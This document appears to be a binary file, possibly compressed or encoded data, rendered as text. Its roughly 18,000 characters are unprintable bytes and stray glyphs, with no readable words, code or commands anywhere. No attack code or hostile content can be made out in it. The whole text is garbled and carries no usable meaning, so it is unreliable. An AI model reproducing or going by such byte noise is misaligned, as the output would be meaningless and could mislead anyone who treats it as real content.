Z�$M��L"��Q�^��a�o~Ѫ����	�I�B��X䢢UC����E Ǡl$�j$z��A�b�eN�6jQ�%�� �8������m�Մ�	�(���`��݈���P����Uً���%l�% ��虚УT�T��Svˉ�n�e
��Ѝ��>��%�aV: W�����ڸ�����V����J7H�dY#�R�emx����D���o�*o�d��Icg-Hzx}E����^ ���c�w$`�N�ײ�T�Ja*��j&ObA�$���G��v"�m��y��� �y	��L� "Ѵ��++2���GvA�2�!�`�'�d�v�C��J>��0ï̈��;�H��̭%��ꀩ���?�H���T�)�(e��	��8�4��	��]�4�M��=��%�Ű��	�ɲ�=��ax��x�z���
|D���o��Q��W�G	�ڪ�B�}��H����r*���Q1&p�(����}&�����Q�y�@w��:E���N���v�	y�d��X��F�:�Zyz"�~YyF�'�l�X�hX2���E�+��	(U$�M1`�bɥ��������)Y��� ��d����`H���Ѽۨ�S�ƽ�;�	����Y��4�c�8�|z�\;<c����	J���4]����3�ه����ƻ�Nl��{O�yx޻�j�ͧ$�H
{}����+�ؤE{˘�|��Q���t��U������lW���q��y���}C�(@�ώ�zwT~���^�'d�Su��O1O��~}m_p�җ��U�Ɖ�eєF��.jQ� ���<��.��(�08���o���j܌��;��ǣx
	ّ��V�ȣ7�L�9�'�ٟ����^.� ��Ѭǆ��M}�ʼ�&Y����ܾ��K=Ot1I
&�k�OA��O��pʠ@���&��[���ї���Ө��0Fd����NHY���� ������N�N�_��؏�����.m0t-���bP��!�wߕ3���
���+��L���l�x`�L�^J�ȣ=�R�п�Fj`��I��I���;�.��N�Sk�b��a�;���nB& �Ơ�ՉW�.Ѹ����Xi���4?ާN�7M�����YY��[tA�	7}J���E�dW/�%�ؔ[��C��<O�DI Z�=D�:�+8{�p����	�o�g��B.ZZ����{b�ш��۟(-_/�+��1�1�8�>![>�('$�q1���������w]
)Y����ʍXh�R���N��?=�h�w�j��]Jٕ�Si�V����2|)������+-�WMЛ����	f���B��t�E��QO���܅+l�t�����簳���U�<ɵ���d���G�9(t���a[v�;�w�N�K�K�,�����	_�y���s��q�(_>��I�t�>5�HK��LH�w�� ���1�p~��k|�H匜v7'<4�;}3��qR���WqS9�+:+V�wMSթ�$@�8F�dSє;�⦅�r��h��z��r@#J"��-�P�_���Y?[�:��v��-��5pt)+}�'�Iu�&�T�~��5�H�?�KD:�շ�J@K@tKp��A�̎�7�x�]���3=�B��˽�R?O��ۈ̠���s�x� ������������8��)�����Y�M�����슚����a�m×�Ъ�����v�Z������bQ��.+��#�Ca�/��t�JM���1� wY���w�C��R�P>�C���1���8�K��m��Yg���젙8��I�|vsg��=�o��0�����D��Đ���а{7��v��E]_�_?�\ ���t�)���v����[uf���r7YO!��qWG@%w�fu*�kEX�چu����9P��q�Q��Y��uKmLKY���bψ宲8��i��vA �,�| �%�v�a*�v��*�*���@a�R��|p������\!�,ZYw"� ����#_�q���e(9�C%�a�����J��9���qhk���Q�75jbc'Hn�
E�!��9N�$��� �Hv���p��ȱNCh�U΀�<��e�F�S$G�M���}<��N�B��m|�����
���멤dꠍ�w�k���b���+����*��]���k�f�'r������g(Î��6qv!G;�"#�B���M�C�⪰�	�8������.����
�m�9L��|�L�r/�������2`w�<�b�"����
�:@\����vP�>����*��"�`�<PE��d�7�{�ŭ>��7rJHF�v1'QLdG��}�`,�\��=$�r��eZ�� [����=$����ˈ�ܝĈ���s(#w�i���0R\���s*��
HKhxؙ�=��G3��`4�k���>54Rj�*���?*<����1
������g啩PwY����z����ل��İi<� 
��q���(���������wA��e�9F���?.L�61���Ù{���j
�CtRN>$9�?�R�c�Q���2��
�j���l����+�����rE��m#(����]T��<Ee兘i͚>=-����H�����l��LSV���="��Ã��аL�O�����* �f���K�0�D円���Ͷo��L��芛 yL���i4h��( ��Hex��t�˧���+����pL��
д����	���m��!)H�vi,�9�Vw����Ah��rZ�[��1n���{:u���/�mk~����������qO�|����˃\���*��u�h����l+2(��p�� 	�w�)�~����8��Xn� ��V�	�C�$[w�Ȫ,�J��
Y���1K�R� K@��������ȭ�{��ؙ�����j��(���+d�/)��<���3T���l���٬r���|����z�9Q�z��(f�5��ڭ��D�����ETBp���$Lw�[��o�:���A\�Y��4�@��20Gؽ����|��h��o�X���,凅(YA�,i�8��2q��HXc�wIF��\�� ����#ӆ]
#�Y��li�0��@u{��ѱ���=#`p^���(8�)��
�����Z#�~�����Y�̦r�K6�	�t�*��@��+�ƌA����� ��G�Q���ۡ�:#�� �V��(����v��\�>���-�jz6���A�G�:3!�^��wA]�����%һު*�$���X�$��tOR�߉���@���̔k� �L���j�l��y�4��5f��d�$��*�̉@0���Q��gqO�`a�E�b�͏���K�����@�IG��ɂ��䗜Y( 9�蜙����W*�˦!Y�_�ƈϦ�w	����-����I���陨0KN>3U�_L3Wu\�1� s�b竀��B��/?�P�%��X2�K$-�ʰ9�A7c�}+�m���d-��՛w�`"��(�o�^��6��-�I�4x��X��f_(p��v��@��(p����0Ue��(�w��ʤh��߳������P^uĺ�����hH���B�&��h(K�>Pa��- ��*ͫ�����s�J@�I�@���*�+-j�����H���H�sdo�+m������I��|���c��l,�L����)�'W�������>#���w>�^�W:Q��^�P�WJ=	+^�LB@����<$��s�@6 FF�?wΈ��i�� _��IR����0��K���W���K���Ӡ�����ҳV?��s��@ ��,]�������S7�����}u�#H����،��N Δ���>́x��8�- ��kݚ*`ɛ۱I��)��uk0�%COmm��j�NȨ[�|�c�Q�H��7�vy���e:��r5��S�0"��v�Eb�R��\��v���-4@"��d��!�|å�$�������V&�
 f`�v���@LXa��$���,�Swv��>���Ȏ�iyv	��x��y��y*�v)�C�S�g&��'*�R�!�ܠ�� �l!|��g��� X:*��M��A��fA������g�*�p��*�������L�Vd�f�0�h��*�"'�bd��3H�X������ŤX�uĈ��A�J��Z��&v."޼C\�m}�`�vɂR�ݐ*h��B"� d���a7:FA~��&n�(4􉥾�4d�����͆������I�+���
�،�ꌻ�O�h���2�M��Tw@hx☏�i�xH�yȏ�j�yh��i��8��'��*���8�#8�O���e�|�ĭШ��m�e���ޭ%��-�^N��,���AG͸����N`�����#m���L�vi��ɛ~D���n�*��h��+�ٙ�bY:���陖9�����:`a�Ł�~������QjV��� �yJ��A�_#�P��Z
��'�%�|�æʟ�*��!eX*��f�R��]����*���H��ĸ'V��]eMv)���MH�yw�x�N�>�xvi�6y��i�Fy��Jx8�M��0EM��8 �N�{R!�����
���W���&}N#ި��2Z����j�@��l=8@zH��B�~$pؚ�^`���f�����ȇ��:����z�0���*��ə�Y���`�K�Pлa8�Z��Cn�����8�D(�Y&���,Z��΁��<��B�[����,(�D&����|��r���a���c�d��(ʹ����S�
S*�%�y�{���w�	��I�x�$)�yH��h�>������M*��B�̥(��'�c����͌�|�!�}��*8�hȅh��OX�<i�n�  �%�j���zȌ����Y���f-�[��#��
���jV��!ۥ��z(�1*X�����K{���V*��}��%���DN��=�j��K�?:�2x�q{���XJ���0
��Þ���ɧ�ɟ܃���bf�^��m�B�XZ%Z����~��Ϝ�7e�ļ�5��Ҝ�؈�)}�֜�w���)}��\�}�8�?hx�GM�I����D�����l8�ja���sə���d�d����(ړ��<iV$f(��ɰ+4ʬ�L>#����bX��y��.�l�Ͷ:�"ꂆ�,V m��:�؋}��z��H����B�(�����C[�������}���PZ��g%f�
����Z>H�>��륹J܍࿀㬠ޯ������s���I�q�H���ĀX
�����yT0=��i�*���
҇�ҙꓬ�w�ӭɚ�;�:9T�;'ZhԷ<��猇��D(���`������)%���?��8l׉��=I�&|��gï������1ǰ���pME����j�ʇlM�������-�j,[o&J�Lg����b��AY���^���w��gC;��"FF@*��	�wnhVl��C�}��,B�(��1J��k6���'~��R���  e�s�z�����e��ɒ_�zR^噪�i�yn^�g��>i��p�>��a͹P�NY��x����yw��	\M�?�Vy��9d���H��_����P�0:��]� o���ɒhȒ©�xa�8
��h��J�fʓ�?=���H��FX�*���"G����ˤ�ǙJ��ɇ^`�Ɋ��i�����.H��c> n�}���j���J
�l��+�P�`f��݅P�����6��N�����_��Y�C>�i���
v�f�+���'iN�x��+��|۸#ݛd����)��A�h��JT������霩���Y��yh��)Q�w.q�옑���X���	����PL�H�yZ��hà)�H��~ȴN������X:�����ݜZ��)����,I���0�)�2�0�)��<)�B=���̌��0���I�"���J�^�y0�����!��|(𪎩.ȏ��m_�bp�rPn0���(�Ъ�[*��A{@b�]9"�!�NFF�M_�������ߪ�Q����w��P�i��1�Ks�e�<A�X��~������Wk�*	q	�ʸ��wC��͐87���G��X8����)���9(�A��(�����ș���\�I茠�݆�ӆ�	<�I<�p�h�=i�w)�\N&�#=r��I>����?�Ӓ����S�4)�0�)���>��^�w��:*�C���9�X���Kˀ�m�l�����-h0O.�
�d0>���(��H��I��ҥ�:X�H���[��0� a�Zg�W�|�q�\Ȅ�َ���$)�:ڨ���$`�ɷm���~�@#4�������:wp�$���E?�ꑫ~�Re�ъ�����&`�Z��P��'���ɉPG�w	��X��L�'�̠�\hH]B���"ԅJ(�$C%���_�Έ����d:K24�s���=��=����s�T:GtO+��s>�ӈ,IG-ɝ��� 3cЏ�5W��:P�O1�5*�+��z��Bm�­

�+3�l��Ȣ�~r�H-���I�͞��/�Hߪ��H�������]���z*��MJ���"��"���+r�T��^�ˁw.�#bL��-�Y��Bh���A��]D������6z&v������X%�jU8meA;����$��0��r��jIWwuWk	h�VWw��jh�0���-�bD7fD@�v�������k�ѿ<����?t=� )Z��0�V�Z���(*�LY׋>�b���[<p��L��ϔ.�(�ϼ)�����������rYΞt`��H����v�_۳<������)���~H"�tp�N�����Q�QW΅d�<m�w�;)AP�R[���zRsɂ~�5� ���T1�z9��z�U���4R��d��w���L6Q�:+�[����	[�C�hWiɖZ���
�t	~�W~����~[ɖl������VW��p�po	C�A�I�zݴB�?i�G���"7r�Xly�ٲ~�Җn�Ū�u��H�Xd���GjྮZ�*��6����� �.6s�΋�bY�* �w֘� �)JЪ.h�yoJ�����+Nu��䈺���su{�¤��r����wP4Q:��� j:DL���ۆɑ���i���M��C�e`�B���Ʋ �dމ�C�ø��w�0��HԻ�nx1��-��rfq3�h�V4A�h�ϸ���� ��$�	���4�aL{��<`Xڙ�O�{�C���dÙj���
ۢ?fU3G��#��BiL�ڌ��z��*����a���Li���vaa�Vs�3���~D�=��<�w��|!a��J���q����ʾ�lM�Ũ��Ꭹ|���L�Y�����wΒ�)��u�مdY���9M�0�������Q<A �%���wXG���P)���]ف�����]����ڎ�	��ѣu�H��ա_��5y���( ��Iɮ+@	������YP�J������l�R�-�G��IĠ'����:���>UN��6=�.M��T���� �O�C���w�I�ͤ�O��9L
���9��U�rG�G\�X���hL�<?��\�
�������Z�߃8�A�E�İOwɧ�0�s���zO�w����|Ik����]ΐ��ߵr|���t���)���������+��D����Z�4~lkڒ��
����́��&�����X2���E�����J��w��-���Y/�����ѠоǴ-{�(	��F�*&�b`�*_�!.�� ���"[����/�դ��LU�3b�`�=P(	��i;N�Ce�8	�]Fǯ�;�_��Ԅ��1`�ɛ���	3��p�w��������,�ų�m���AȘL�p���H����ɤ�ϼ��\M��O�	TtU-ѭm����-�v���Xwy�-1����e�n���(6���jC�U����C[��a@+��Lk��k�\���!�.�y��@�������2���0��Ϡ	��K��am����,>=傈���/ˢ1���;����#��I�SA��L(�t� ����`���h��l��z�Mƨ�{�
m&�Ո���Hn�
��CӀr�2B����I���Jw��x�����9C_����������ܪ����@�@~@�#@I��pŠ�,��g�ӑ��cy`������14I�����D���D-�w�t�˷sȅX۔���C��w�\*�X�����
��u��/���D@��������@��\����	���F��*� �x��x����]�?���,� ��*�
8B�Ћ��h���O�jɀ��L��y��������ٛf�����M��	�\𪜽�	��c�[��wz�`ȏ����F�NY�M����H ͤ��� ��b��R����,�9��`��(�����a�����t��[6���˓�ޟ� ڦ�ۋ�-��X��9����M�����VJ��t����LO�n�D���:Qd��;��=�h�ȊN���*{���ʡ��=$����j�H[�@o�e��ݽ��x���Y�� ��[Ɂ:��|���&����dJ�Xˍ�?���+|�J�z!�w�,��q�O���ತȈ����
����I��tڀ�;��r���z��������1��qV�Ҏy�ḏ���4<Po�#8}"}J������u�C���M\�Ӕ�9Yn'���B��:!�3����J�����k�ƞ��;V�:���<�P��RZ��C�V����k�o�9̀Tl�SSN%����#��˔���� 	�ft����)U�����Ũ�E����h��DϏ��<�X��H
�
�ʏ[y`w��8��!��T��T�e����{���mL�����`���"7�*���w@�^����?m�L�Ñ
��n��8컰pD8⊒���`��F�����w�ɛ���!2���d��Wub���V�&z�d�g��C�f�7 4~����TZ$n��`�t,@#(��
l��_iJ�LHKj�i��٠���������&�ؖ*o�B���,3E����I����o��T�j��LH��`�c���)�)���~Ӡ	\��w)�f��'�	T&�d쟻���\�19��=�����[��+�%TFZ�b�!|��c�z�f�lH�ábp1 �f7�k���,�z!��:qD�Wvft���x��ی� I�#n�����5�� ��̌��f��=���)�� ��eh�W�7_���'�hOm= 1�C�{a�jZ�T��v�J?�B���m�
��a��
| $��!ұ L�j
����_��.)��gt�w=���?�:ɶ���uo�6���	w���
��Y��9�� ���"����Ȋ�hƩ �*�w8�#=�wh�0
k��I�-��<��<���ǂ���X��G�~�3�̋8��	�C��6����ǐ��?����8͌9��/�{����������f]�h�B���9�D�����)�<ۚ��ѿ��M�������u�I�M� 3{���wϙ�������
����
�����������) ��	�ɭ�@��Ȋ�
�� ����
���
%�w�)��#��0 ��.�I�ӿ ��,w(�`�wXk�ޙ^���Hˊ]��	��@�A����JϘW��������`ͪ}����������蠝H�����t|�ֈ�}̨T��f��k�<+�k��Ɵ��*f���˪u���/���)ʕ��E�t����h�n��I	�N�*�ʏ����w������	 ��+���Z�
�A���Ǧ򳱙O�qӽ��Z�����)�k�W	K-��?:�w�??n��7��7_�а���ڮ��l��� �6����d@��x����`��X�q�Ci�z��������9�`���hτq����������䣪��k��8����ޔ����Δ*a�%1�������ƿ���Ϙ)���Y���� ��K���������1 �4�
����˘���������|@��oӜߙ�Ϥ���j9�0����7�.�]m͸_Y-�oi�c���у���`����\wx�H�w�wq降:���-)�oܚ
���������]����8�����'�0�����-є�0�J���=�Ɛz��8���)���ؙ9�J��
,_���YBa�Ω���K@,`�Zh�i^�-����Y�9�6��ɣ�x��~��<�?��>��o��2*��"�m��o��m	��x�
2��8�p����`�\Op�(�H��δi����<�� LΎ�n���y��
��y���*���q��	w"����������ے�:�����o�"�I�-ϲ"[�"�����$��-�$8]�	w(��(�Q�Sa�I�ﲕ��������-�Ȝy1��h��ڝ����'���o�C���k��b�X�?]������s�ۘ��(!���y�I9�#9�C�љ�#�B��Y�9��:2��y�����B*�y#�i�v-)�j�[�9,?��[$C�$7Й=���uȊ��-�%��u���B%DiXY�;�����&��w��Y�6o&X}�Q�'~2��|�pr�x�tr��Di��C�|�&�+��8V]�c �i��󲳭)���z�Ǿ�)����-���K��꛺��e>1�g�!�;�;���ө9�!O�[�"2XR<� <*P�8�h����4C8��X<��"���P	=���)����Ѐ���TP&]� @*�Ah5�x5V��>sb�q��C��	����������(٣͢�!�"Ϙ/;��3���@��鄞���w�❭-��%é*��/�����7�����[�<��M��!�
��;��<œH��9�#9LS���V�!�_�pp�X���<�GÙŨ�� �[��2�m�'s��(L؁�$Lh�6�����Ӊs�u2��.�e]�B8
���,�x(�ɳa��	󙭚#
�O<�����;���s$��X�:��޲Ǔ���+��Y��h܊Hs��9s/��y�a�����4���X-�i��S���7�QC�����<�w��L�i���+�[�6hӰk��L�(�|9�~���D�V�(֔��?�҃��z�M(E��~��(0�Y�3"4Ғ|A��HOgԒ�`&�J�@]�\�$3@�Ù' <����Jw��4�(D"��M܊����Y穌-4���\X���(��a���{49h������T��8��4Y�A��D8��\ZL�ؗR'Oә�` !�&�Xր�C��M��o�E�9�#:`L1A1��
�ԔD�(�w��,x�^�i:w؟�^��X���4�����
H9���X�U�*����A.�Xw����P��P��Y��
��-�EZӖ���ԒGC������'L���	Q����([�T�\��ř�]M��Y��u��e��I[91���(���%++�^M��w8OÉ���T[�z��թ�u%�X��X�ZX���)j����l_!��P	u��P��P��3H�ް̝ȅ��.���ȣ<
.w=�O��/�9�=�w�߈Z:Z�B�!4�-���Ę���8�HK!ϣ�4لsP4\ƅ��E�h��2�[T�6�A%TC����^:�^�����J�љPU<w(����`����hU[;�э��(���Y�Zl��m�ZV"虝��h ����;�{�K&$�^94C�Z�����Q�i��X�r5h�u��{��	A��VھW���c�ӄiQ�헦���yq	N��j��a���r�2j�`k����%��*�
9����m�6��lux����6��,w�-�c�^��I	 �ȍ�y�3f���W�U�!�nj�d�ƣ֨��Hn�%���hJ��Y�o�_Y_ew�͓����X9���`\�z�7�̘?��oy��D��ay�g�D���a��3�UY����8���:�x-6������chbuHb��x�\�=�ck���8c�ɍ����(�����~�n��Ih�G�GXdg��x�9�\�e��e��������|eg�j֘��7�B
"\-� �^E{f|Ǘ<=�%r����g�w��y�j}��/x(*��h}ચ���S!B{}~o<�>��y�y��wȍ��ܨ��Q�����s�z]v��7�嶙u��h�9��Y�e�WY��z�NUJ�Ʌy�Z����7���ƘN�M�s��L`w8�x�}=�s8Q�H���:�V��臚��*���tA'tB�~*ʛ�W��~�8~�t�'��m�s�M���8����?�(Y�'h�+BQ?qW��8�i���m�`w��z�i�	ȯ�̰��w`W�����
��9�n��kN9� �Ya����XL�A�w�Tّ�n���VL�o���`_gEX������X�ϝ�����%�M��^�������7��E�^d-��K���7��m�0�/�������jZh%�e�}�)+�������z�@� �y������@O������
�@m���%8x:����d*�J��\��uF�t�x��os�،����r���4X���n��t���_EG��H�

�w~eU7W��tА�H��X������<V�����<4�c��N��Ɂ�4�?V���2F�+�#VpO˂��8�,�@ծ��.��2d�O�|)N���i���X%��v�����h hj�LX��PM��zhE�z1
�X	�Ƽ0j����`C� �E��X�]�p/�a�J�-cf$;.[�Bo�Ċ�qo3��ь��`�<�ϗ5�r�(Z9�M��Ŀ�������\���x��ͽ����} '��b���-=^�K�dw�h�>���$��eo��W��ܻv�^��٥���Q(��d:��"�� Y���%���(��4�Z��Ę���
�����i�4|���xzW�v}��&���� ���; �&3`����nv�������Ϯq�����Z ���܂��>܈��^<��uG)�s=̈p�k�+��=��s�r`�i}����2<�tV�P�ۍP�&���F^#��,MɄ��Z~e�lS����i�`�ůz)N	�0���w�� �����|H�����
������PDMl,C����<���0��2��������pf�QMk.��l�����6���o>��b�*�i�Jh ׻r��?2��c�����a���$.�=V�n�R�o�P�� ��~Po��Q���"-e��M3���0���������a)�=(Վ��tK��p�jF{�����Y@�)	����s߄�y���׎[�����/C ���Ul�ǿy�60w�g������������K����8��I�ѬV� ����\0ξ>�Rӗjξ��(+��Ƚ��g���rx����MP�'N ��ZY�A�^�7�h�@�l�Z Έ�j R�N�A�����ٷ��
�����@@����ة�� H�J�� ���
�.0�LH��Ѐ4��t+��Q͍��8��ʋ�$�o�_��Ż����K
��舉�CAM�&��l����8��^��B�.��4�ن�{�\\��w��,��h*�:pG)���L�����\*�%���^��*�J�̹�Ź4:
ύq�
yږ5��*Ϝb�ڙ ��Y��6	*������˚�-���T~H�	!��S�؊��ܨ��
���
�����wI��Э|-1�>=%תۺ6�������rO���U����J���-��9w���]��X[倞OG�.k�Y�pX"����`����Z<��C�x�".H�|#,ρy	�<.=`�IZZ��w�?k�l����T�������][��e�Z#a���Y,rh!�1����"�~��p���,��F#�-������3�3ʭ�9��^*�%�s�_���������*��n݌����L�u�2� f����t_�$�������(�-p�@�wP���<PM��F�$jH��ǀB��4�PO����9.�ru�;Ѓ�4l�������˻H�wP0��B\VXO�pP����3���?�x	��jܢ��!��2C��`�wS	�a �����К�|xD�d�w�ۃm�E�]����Il���Ԅ�P�z�tk�-����2��I���_�h7`���G�����4����I_�����j�Pҫ�v��
Z���MP��-�n����~��.�����~Y	���OՀ�<��HUp��J��s���^���An.O
�����Ut�2�I�T}f�H3�'V���L����؈�	��)�؃��67'��0W��2���w�K�Z��2n��=!�
b�9��6A����^X���Ĵ��Ɂ���6����Ub���-$EG����חC]M����E�J�y�8	9?Ue��TM��T )ؾT/���ieyp��T5#��X�?^�1�@Uyt]���7��fu8�nE�Ĝ��/���?E��jWHSL���t����J��fr���نn�YJ�B��Ӓԇ>-
=�H��˜��� 2q�����?�:O��t��~D����Lɮ`+���xdEw\��E�g�7v�Uq����ja~Ϲ����|Wwu�3$9��3w�Hv�3�[�6س��3�H�H�,ȋ,3�w�?�l?wc�v��� �HAS�. H��I�\H�)���H�ɞ�����
�2��(�:���#[Њ_� �pGC	���+�θ�P�<.��q�#�����<hsk{
l�]�_H���Hظcs � ˩��pL�J��C�kI��x=���Iw����r��4˼ȓD3P �w�L�4�p��|7�t���2���w��2+�p7��%�H�� vs��d7��7�xI����h����t��$/�tA���d��T��K���4I{����IK�/"�Oh��'��\ ��J�t;�"��ԩ����ϣ<�ኆ�逧(O����7�6�8�Y1����
K:�Iɔ���薶P�P
�О����D (hL��7)�[���������pw� ��4��A�T �<
>�M��(@�������8
�w���AtA)� ��N�L!�d�$��N(�B���N���4��4�I�C��T�1���.�0��a0���0	�	1	�P��JX���q.pC�� S5����J˧��l���|��yOl��!�����T���xӀy뇶|$D���>�	�����E^���[>���_��2�,(���RlEV��N{Eh��Vt��Q8� A�@i�Fn��V\�m,E��F�^�Bo\�`����Ee��i$DL���k��w����GR�����LM$TEj4	ػ��Q ��ʊC@�1<��(�H8+��9�	��ϸa����E�6oh
�������ˌ��B4Cl���F�xS��c����jԾӀ��ot$V��49 Y~��ˊ�n�Ɖ���F��FZTB����d��(Ű �_�?���n��gtY��Z�0!�sB�IZx�H�EI3$��e<Ǉ�C���:\&�� �4��CC1���P���6��=	���c��2�П�0<@�6wqhX	�=��b��Ho۽S�߳�����ꎑ�%�y��F8��-�&t���� ���:�m���pE~��FR���$�A��!l���x�E�^,�^����4C�����^~0��\�n��ؾPZ��� i$>Y�G��s�_9ܰ �<��+C����(0����)��i�������D�Ѕ�8P�X�Y���K���ݛe���=��@X����>��PjA�������^��۔�~8Ǥw�9=3����G���<>������}�>(���� �í�R�l8�!T<
�	� 퀙��$�FyDL�R!�ޣ� �d� _(����s�4� �)[����(0$�u�`��خɍ�˻��6@������ـųE�	��P��E���	�� ��RG���=]�ġ�^|�*��������_����ERV-]W����u��UQ8��S�R.�R.]���^<T]�!і�Bi}y�A�w��~�-� �0��4����o� �H�TYq�SIV S�0S�5N���(v� ��T�O��@��J�����AԣP�.C��u�M�.F}T�����[%��2wr�@�k��8A�Wi��/}�Ve��XW�|�h���֖�V9x���V��s� ]j��V:� ,����l���5���E�A��<�]z��0�xذ�-�pM� �v]x�L0��R,�R��^{���u4~�v�� �8w@��ӂ�ɋ��L-�\J��O�ɟC5�p'w� �G�K���ne���Y]���֬&L��_n-V��V�.��V��X�6��Fm|m�6ɢn]
�$�R��e�������u��w%Ž����.�V��Vb��R�f�s̈́V:^U�N)�Lvu����.�R<߲m�CC 8[�.l�(������
�ʕ�υ6
�����6h]�I��FmP����]�$�	m��L�Qg��@���PwR�����N��nn �����km��NB��sH
 �R���H�����^a?��z�0�"f�&�R�%�t�$v��BBW?���>aV�V��_<_����[�p��+��A���������=����{��.��a����� �V�(�����٩]��=�$��&\��1_x�j��8�p���f��?�\>��|B}��(��e5I���o`�:���ĥ?&V�����?V^�cr bG2�Rw_�������_�|�����ր�>�{I[�ˮZ9 �p���!�S[�P�'�i�T"�=4����*�*dKT���*�a�� ��U Z�Vą�)6g�.���_�[QW��ԆR�I9x��n�vE�����y��H�f�.�Wf����`��
����6nr� w�o%n�?��3>��G;S�6�`�W,롆;�����efgGB���񓊸��h��TK&���x�2'�G-G@�MTT�(O���eE�iGw�*��� �Z�U "�_�E~��{��l?��������3��dE��31�^��3���kށ�h�m��n�coV�d^bo9�f��uV�O��ܿ�m�T��d,z��?��?�>�~�_�&]*,�6Q!����S�W��p�@���#�[적�[���Uĳ�����K��*{
F� U(§��1�h�x�����{Va�R�Se�E4�om�����n��,�� � �ԝ�щ0��o m�x��^��{��`��jL��{�^w�vz�'��OF�C���n�[���*^�Gb��2���� �	��1$�����F��I�T�RY��� op��<���KYP��aH��F���y�߃��)�˪H�tI�����J�t��P�-����_}�tHq:� Iopr	������-F�DW m�of}�/�r���4>�����AJ_ L׀J?Ey���S�W�:�z6t�u_�n����v_g�AS�X�	��	Ty�0'����א����w㊫A����B;�c��؛Xv� �3?!bg�\��`�ʔI
�o�p�iJ�ސ�� ��L��wIa/y��
���x(9���%lpGh7���8�[A��j�)������-Τ�nDI!�*B-����`���ב&B���nE �!j�q��:�I*�#\.0u��:׎ jn�trG�����k@w�:峚��\��X�z��LhH9��FG�pt�|�� )�J�W7��qOMC��ܕM i@	�Ř�wI���j�פvg����zűyd�l���!e@����!����xr��Vfr)���g-��o������5^L�̲}�O���y���՜N�Ш��{�}�܅q�]��.��`� ��-�֩@��U�_��%���u0�u /������h��}��;��-[O���8 ���k ���J�/%��q�)���S�1m��7���æO���
���yэ3������?,��E�[�ʱ�ߚ=�������w�5����u��u�>���� 	���V*��Q����)���m��	��Q�� Y�v���e�I����5_�;Fp�.��^��I\�����"��,��Aؙ�Y���yϗw؈
�3hXQ�d�����Y'w�!��`��(�)1��xC���4�"���/��ܯ�wp� ��[)�"��/
-!dq���L�%ť��<�YM�+Ú�h���"���P�Ҟ��dA��L*&�)��x`�X��_CV��2w�Q��-қ��5ƋE��?��Ӥ�k��l���	f_��qG����L����	i����7��Y�����E�ְ�nI�i.�۸�T�B�tǤ��IM��+0�OM^�[$ 
�����V��%M�G�^}��~XD�?�{��Ҥ	����!��"�$��$U�(ٰ͒�]���D�F���T��C�uVn��>^~��<�tʆ2^SjL����B��x6,k��bK��?1�����
�����H�h�l��쯿�An�Ow������`b\���o��Y�tܸ����ȹ���	|8�*�p�L�������@*%�nO�Ψ͏���T*�_����Y����|Ǣ�+��)���y@B�&j���ʯ6�k��7~��>ʉ��Bg���:�M�
 Ȝ��O0�Qe��@I�ڌA`e��p3r�re���ԙĸ�h���FJ$�Uh���x���0#� ��Ġ� �K�	$���*�� �|�{�ts����$�rj�� ��j� w+����<��y��qn�*1��v�f�YpH��rT/���)f(�E�0d����b�Kq���a��U��no����*�����Z�=m�a������⅃�y���J���y�˒����I��ӄ�0��,��l���_�� B�lh��� Vr�	����:�H����fT��ۀ��kÜE!ƨP���dtk"��1�`����-!D�|��H��	��b�@��T��(���}@��~�N���`�K�~r��`�wM|d�Gb-��9�z��20+.U��C��e��I��Ը�_ ������q�Yg��[$�{"�(k���c�%xz���e�󂙫 C)���vȈ�)����H�����v+�0-�i֔�J�����/ʰ���2P�%-E��^��q�_2�#H��ͪ3�4n�'� $޺�P4��H���KhEV�,��@�]ڗ��ݨ�X����j����N�k�׌߭eC���WЅ;���4��qN���Ԇ�sʫ��w^�#Vn{B�i�����f0�U�&8Ya"�Z��쌫�(�rO1���u)	S퀉f���	���
���-�h�H��'���ΰ
69p�Z�Ħ��u}g��_���G���ȡ$ ��
J��cʖT_Ԑ�w���ܞ�h-�(scO����\�J�}�Sһ�����3Q�O0��n��X�c�гO�q/�<D�ӳT��>��k����]��J����.�5�g:H�Q�fz��y�:}K��Kqq���Y^@�whx؀3R[����?��jE4�v��R�a��3� ���2iT������j0	�jS��h�Z}%�9����#)��Q��V��:_��#N9����C�b:
^�:X,ɫ�˦�[�ϵ��j��ڴ�5]��rh���-a��0�R���xw���\���3�5ւ���bMϬTw0Y�J���ST�����QV�i:3d�h"<��gn��x��)e��p�iV����ܠgnT���ڡ�w�����B����
Ĥ7n�0�F��W�r#����Xq�͗|�F�\�A�^�])�P���c�12���������}
���"(��0��Lu2��T�5	m��k�(�͓<I����hՌh\�,H�
�
�j�ς(�ke����kQ������=M��ʐ�ӈN���lі� �d�I��RV7�i�Mr�QI5�bM�v����Sei��	�Up��d�x���_�_L��t��TI�ȑخ(�+�ʔN�,Hw��RVFadA.�����/e�(�rY��Hm�0׉r���M�_����I�LD� Iw���-���|�6	7��ʹ �x�VP���"�Hj��(��hʼH��Ȧb*�H}������k-��˔��՜�����]�4m(o]V?}h~��龱�L�ӠS��QJ��&՜>V�ng��s�i�ĩ�R�fa�1�L�\�xU�A	T����W�	�4$��R�����������W�T_�ȶ�W�ե�j(�����wlMB���j큟>lqF��I(d�
+�,BԠ��4h�����'y���
t��:����ꉤF��V�ɑ��|j�H��i��Tj�����d]���� ���k�t��4h�Cī�R��	ߢ��v��
��n�H�.�蠺��	�Όe��,����if��p��~+����T��.Wt����|iH��	���0�+Hʺ,�X,}Z�|������"��܈βȨ*�D��b�Ȩ����+�V��(,w_�m�(S%�ɨ���I	Ֆ���J��fR��/��QǞ+΄mG��K(�I�����I����ƭݦh�H�έ�lj�bꂴ+�p�D�J����.���4��D�톫�2��QOb�[��o�������0�v��R-�ʪ��
�TNU�N������H�4K�חŗ�B�6)�R��l.�p~	¸�K�D��p酱��� h��B����&���T� h��Uy�a��`��U���-���4��U�r,I�nBw��(��̑	�������͒���vH���݌h� hy	�T!����l��v����HަL�ڊ�(�"m�"��j ͽ 
����V�����[��/��� �h���J��Ȍ�nʸ����� ˆlQ��nW�T��A��.���EY���F�0��RT��L����
ƒG��a�aW���!����Q킔\��4֌��+��-؊�&�� Z����*�(�6�ɝ��ҷLa� ej������b�͌"w�̫�J���Ќ�$��h�H�"Mf�ۦ��n�&�J�����L���*r�`�e(!�`#.ⷬk&=b6�bM"5���%
"�.r���&�㲐c��X� ߋ5����i��T��1�*�>RT�
H>�
|Z�]4�L�� �\ب�*�ǐ�o�Y��v�������\:���/����&I�LK6�E�d��/��]� �bj��L�/άJM���No��
��h����9�̄���)�����KB6䑬�w�hd�L��M��߮�� (������!�n!�%���4	��	�I5�n���B�[©"	��
